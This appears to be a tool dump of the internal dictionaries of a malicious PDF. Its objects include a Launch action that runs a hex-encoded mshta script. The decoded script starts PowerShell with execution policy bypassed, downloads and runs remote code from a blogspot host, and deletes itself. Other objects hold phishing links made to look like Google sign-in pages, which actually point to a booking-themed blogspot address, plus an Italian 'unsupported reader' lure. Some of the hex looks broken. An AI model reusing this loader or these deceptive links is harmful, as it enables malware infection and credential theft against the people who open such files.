 39 Dictionaries
1 <</Producer (3.0.8 \\(5.0.13\\) )/ModDate (D:20240204061527+01\'00\')>>
2 <</S /Launch/Win 8 0 R>>
3 <</Fields [9 0 R]/DA (/Helv 0 Tf 0 g )/DR 10 0 R>>
4 <</Type /Pages/Kids [9 0 R]/Count 1>>
5 <</JavaScript 11 0 R>>
6 <</P
<226A6176617363726970743A5F72B0303D5B27536372697074696E672E46696C6553797374656D4F626A656374272C27575363726970742E5368656C6C272C27706F7765727368656C6C202D657020427970617373202D63205B4E65742E53657276696365506F696E744D616E616765725D
269747950726F746F636F6C203D205B4E65742E536563757269747950726F746F636F6C547970655D3A3A546C7331323B2869726D2068746C66656232342E626C6F6773706F742E636F6D2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F61746F6D2E786D6C207
3746172742D536C656570202D5365636F6E647320353B272C2772756E275D3B2078B0783D5B5F72B0305B335D2C5F72B0305B305D2C5F72B0305B315D2C5F72B0305B325D5D3B206E657720416374697665584F626A6563742878B0785B325D295B78B0785B305D5D2878B0785B335D2C2030
93B636C6F736528293B6E657720416374697665584F626A6563742878B0785B315D292E44656C65746546696C6528575363726970742E53637269707446756C6C4E616D65293B22>/F (C:\\\\Windows\\\\System32\\\\mshta)>>
7 <</Resources 12 0 R/MediaBox [0 0 595 842]/Type /Page/Contents 13 0 R/Parent 6 0 R/Annots [14 0 R 15 0 R 16 0 R]>>
8 <</Font 17 0 R>>
9 <</Names [(CloseScript) 13 0 R]>>
10 <</Font 18 0 R>>
11 <</S /JavaScript/JS (app.alert\\("Lettore non supportato!"\\);)/Type /Action>>
12 <</AA 19 0 R/Rect [100 100 200 150]/Subtype /Link/Type /Annot>>
13 <</AA 20 0 R/P 9 0 R/A 21 0 R/BS 22 0 R/C [0 0 0.003922]/Rect [0 0 595 842]/F 4/Subtype /Screen/IT /Img/M (D:20240204113526+06\'30\')/CA 1/MK 23 0 R/AP 24 0 R/NM (369cda97-bc3f-4f21-8e21-a3f7d6270626)/Type /Annot>>
14 <</Type /Annot/Subtype /Link/A 25 0 R/Rect [69 457 545 735]/BS 26 0 R>>
15 <</Helv 27 0 R/ZaDb 28 0 R>>
16 <</F1 29 0 R>>
17 <</S /JavaScript/JS (app.alert\\("Lettore non supportato!"\\);)>>
18 <</PC 30 0 R/D 31 0 R/E 32 0 R/X 33 0 R/PO 34 0 R>>
19 <</S /URI/Type /Action/URI (https://accounts.google.com+signin%3Dsecure+v2+identifier%3Dpassive@booking-c.blogspot.com////////atom.xml?http://www.booking.com)>>
20 <</S /S/W 0>>
21 <</BC [0 0 1]/R 0/I 35 0 R/IF 36 0 R>>
22 <</N 37 0 R>>
23 <</Type /Action/S /URI/URI (https://accounts.google.com+signin%3Dsecure+v2+identifier%3Dpassive@booking-c.blogspot.com////////atom.xml?http://www.booking.com)>>
24 <</W 0>>
25 <</Type /Font/Subtype /Type1/BaseFont /Helvetica/Encoding /WinAnsiEncoding>>
26 <</Type /Font/Subtype /Type1/BaseFont /ZapfDingbats>>
27 <</BaseFont /Helvetica/Subtype /Type1/Type /Font/Name /F1>>
28 <</S /URI/Type /Action/URI (https://accounts.google.com+signin%3Dsecure+v2+identifier%3Dpassive@booking-c.blogspot.com////////atom.xml?http://www.booking.com)>>
29 <</S /URI/Type /Action/URI (https://accounts.google.com+signin%3Dsecure+v2+identifier%3Dpassive@booking-c.blogspot.com////////atom.xml?http://www.booking.com)>>
30 <</S /URI/Type /Action/URI (https://accounts.google.com+signin%3Dsecure+v2+identifier%3Dpassive@booking-c.blogspot.com////////atom.xml?http://www.booking.com)>>
31 <</S /URI/Type /Action/URI (https://accounts.google.com+signin%3Dsecure+v2+identifier%3Dpassive@booking-c.blogspot.com////////atom.xml?http://www.booking.com)>>
32 <</S /URI/Type /Action/URI (https://accounts.google.com+signin%3Dsecure+v2+identifier%3Dpassive@booking-c.blogspot.com////////atom.xml?http://www.booking.com)>>
33 <</A [0.5 0.5]/S /P/SW /A/FB false>>
34 <</XObject 40 0 R/ProcSet [/PDF /ImageC]>>
35 <</XObject 41 0 R/ExtGState 42 0 R>>
36 <</Img 43 0 R>>
37 <</IMG 35 0 R>>
38 <</ImageOpacity 44 0 R>>
39 <</Type /ExtGState/AIS false/ca 1/CA 1>>